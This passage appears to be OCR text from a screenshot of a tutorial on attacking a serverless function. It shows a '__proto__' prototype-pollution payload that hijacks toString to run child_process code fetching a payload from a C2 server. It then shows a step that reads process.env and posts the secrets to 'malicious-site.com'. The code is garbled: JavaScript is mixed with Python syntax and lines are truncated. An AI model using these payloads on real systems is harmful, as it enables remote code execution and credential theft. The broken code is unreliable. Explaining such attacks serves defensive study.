
"__proto__": { 

"toString": "function(){return require('child_proce
"polluted": "true" 

}, 

"items": [{"id": 1, "quantity": 1}]

When the function tries to use
toString
on any object, it will
instead execute the attacker’s malicious code, which downloads
and runs a payload from their command-and-control (C2) server.
Step 3: Exploiting Environment Variables
Now that the attacker has code execution, they can access the
function’s environment variables:
function malicious_function() {

secrets = process.env 
# Send secrets to attacker-controlled server
requests.post('https://malicious-site.com/payload',